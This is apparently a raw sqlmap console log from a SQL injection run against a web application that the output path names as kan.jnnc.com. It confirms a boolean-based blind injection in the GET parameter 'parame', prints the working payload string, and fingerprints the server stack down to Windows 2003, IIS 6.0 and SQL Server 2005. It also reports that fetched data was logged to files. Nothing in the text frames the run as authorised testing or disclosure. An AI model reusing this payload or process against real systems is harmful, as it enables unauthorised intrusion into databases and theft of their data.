 [17:43:50] [INFO] checking if the injection point on GET parameter 'parame' is a false positive
GET parameter 'parame' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 259 HTTP(s) requests:
---
Place: GET
Parameter: parame
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classId=5&parame=%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E5%B8%83%E9%87%8C%E5%B0%94%' AND 1022=1022 AND '%'='
---
[17:43:56] [INFO] testing MySQL
[17:43:56] [WARNING] the back-end DBMS is not MySQL
[17:43:56] [INFO] testing Oracle
[17:43:56] [WARNING] the back-end DBMS is not Oracle
[17:43:56] [INFO] testing PostgreSQL
[17:43:56] [WARNING] the back-end DBMS is not PostgreSQL
[17:43:56] [INFO] testing Microsoft SQL Server
[17:43:57] [INFO] confirming Microsoft SQL Server
[17:43:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:43:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 66 times
[17:43:57] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kan.jnnc.com'
[*] shutting down at 17:43:57